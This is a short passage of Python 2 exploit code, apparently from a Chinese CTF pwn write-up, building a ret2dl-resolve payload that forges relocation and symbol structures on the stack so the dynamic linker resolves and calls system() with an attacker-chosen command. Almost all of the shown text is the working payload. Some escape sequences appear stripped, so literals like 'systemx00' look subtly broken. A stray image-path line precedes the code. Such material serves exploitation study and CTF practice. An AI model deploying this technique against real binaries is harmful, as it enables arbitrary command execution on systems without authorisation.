 payload2+=p32(plt0) #程序强制重定位
payload2+=p32(index_offset) # push reloc_arg
payload2+='A'*4 #EBP
payload2+=p32(base_stage+80) #重定位结束之后，栈顶设置为base_stage+80
payload2+='A'*8
#fake_struct
payload2+=fake_reloc #base_stage+28 #在栈中伪造fake_reloc结构
payload2+='B'*8
payload2+=fake_sym #base_stage+36#在栈中伪造fake_sym结构
payload2+="systemx00" #在栈中伪造 dynstr结构
payload2+='A'*(80-len(payload2))
payload2+=cmd+'x00' #重定位结束之后，会自动调用被重定位函数，此时在栈顶存放system的参数
payload2+='A'*(100-len(payload2))
print len(payload2)
p.send(payload2)